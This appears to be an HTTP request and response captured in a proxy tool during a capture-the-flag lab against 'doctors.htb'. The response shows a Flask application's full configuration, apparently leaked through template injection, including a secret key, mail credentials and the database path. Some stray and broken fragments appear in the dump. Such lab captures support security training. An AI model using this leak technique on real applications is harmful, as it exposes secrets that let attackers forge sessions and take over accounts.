 Request
Pretty Raw Hex \n
1 GET /archive HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
7 Content-Length: 2205
8
9
10 <?xml version="1.0" encoding="UTF-8" ?>
11 <rss version="2.0">
12 <channel>
Global classes in Config Object
13 <title>Archive</title>
14 <item><title>dict_items([(&#39;ENV&#39;, &#39;production&#39;), (&#39;DEBUG&#39;, False),
(&#39;TESTING&#39;, False), (&#39;PROPAGATE_EXCEPTIONS&#39;, None),
(&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;, None), (&#39;SECRET_KEY&#39;, &#39;1234&#39;),
(&#39;PERMANENT_SESSION_LIFETIME&#39;, datetime.timedelta(days=31)), (&#39;USE_X_SENDFILE&#39;,
False), (&#39;SERVER_NAME&#39;, None), (&#39;APPLICATION_ROOT&#39;, &#39;/&#39;),
(&#39;SESSION_COOKIE_NAME&#39;, &#39;session&#39;), (&#39;SESSION_COOKIE_DOMAIN&#39;, False),
(&#39;SESSION_COOKIE_PATH&#39;, None), (&#39;SESSION_COOKIE_HTTPONLY&#39;, True),
(&#39;SESSION_COOKIE_SECURE&#39;, False), (&#39;SESSION_COOKIE_SAMESITE&#39;, None),
(&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True), (&#39;MAX_CONTENT_LENGTH&#39;, None),
(&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;, datetime.timedelta(seconds=43200)),
(&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None), (&#39;TRAP_HTTP_EXCEPTIONS&#39;, False),
(&#39;EXPLAIN_TEMPLATE_LOADING&#39;, False), (&#39;PREFERRED_URL_SCHEME&#39;, &#39;http&#39;),
(&#39;JSON_AS_ASCII&#39;, True), (&#39;JSON_SORT_KEYS&#39;, True),
(&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;, False), (&#39;JSONIFY_MIMETYPE&#39;,
&#39;application/json&#39;), (&#39;TEMPLATES_AUTO_RELOAD&#39;, None), (&#39;MAX_COOKIE_SIZE&#39;,
4093), (&#39;MAIL_PASSWORD&#39;, &#39;doctor&#39;), (&#39;MAIL_PORT&#39;, 587),
(&#39;MAIL_SERVER&#39;, &#39;&#39;), (&#39;MAIL_USERNAME&#39;, &#39;doctor&#39;),
(&#39;MAIL_USE_TLS&#39;, True), (&#39;SQLALCHEMY_DATABASE_URI&#39;,
&#39;sqlite://///home/web/blog/flaskblog/site.db&#39;), (&#39;WTF_CSRF_CHECK_DEFAULT&#39;, False),
(&#39;SQLALCHEMY_BINDS&#39;, None), (&#39;SQLALCHEMY_NATIVE_UNICODE&#39;, None),
(&#39;SQLALCHEMY_ECHO&#39;, False), (&#39;SQLALCHEMY_RECORD_QUERIES&#39;, None),
(&#39;SQLALCHEMY_POOL_SIZE&#39;, None), (&#39;SQLALCHEMY_POOL_TIMEOUT&#39;, None),
None), (&#39;SQLALCHEMY_MAX_OVERFLOW&#39;, None),
(&#39;SQLALCHEMY_COMMIT_ON_TEARDOWN&#39;, False), (&#39;SQLALCHEMY_TRACK_MODIFICATIONS&#39;, None),
(&#39;SQLALCHEMY_ENGINE_OPTIONS&#39;, {})])</title></item>
15
16 </channel>